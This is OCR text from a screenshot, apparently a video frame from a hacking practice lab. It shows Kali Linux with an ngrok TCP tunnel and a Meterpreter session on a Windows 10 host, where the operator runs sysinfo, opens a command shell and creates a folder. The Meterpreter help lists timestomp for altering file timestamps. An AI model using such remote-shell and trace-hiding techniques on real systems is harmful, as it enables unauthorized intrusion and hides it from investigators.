 Kali Linux-2023.1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux-2023.1
OWASP Broken Web Ap
Metasploitable2-Linux
Tails
Windows 10
Windows 11_Password:
Kali Linux-2023.1
1 2 3 4 2 2
8:04
Trash
File System
Home
File Actions Edit View Help
ngrok
Announcing ngrok-go: The ngrok agent as a
Session Status online
Account mdashik1404@
Version 3.3.0
Region Asia Pacific
Latency 121ms
Web Interface http://127.0
Forwarding tcp://0.tcp.
Connections ttl opn
0 1
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : DESKTOP-I1T2G01
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 2872 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Users\adhd\Desktop>mkdir test
mkdir test
C:\Users\adhd\Desktop>
"the quieter you become, the more you are able to hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.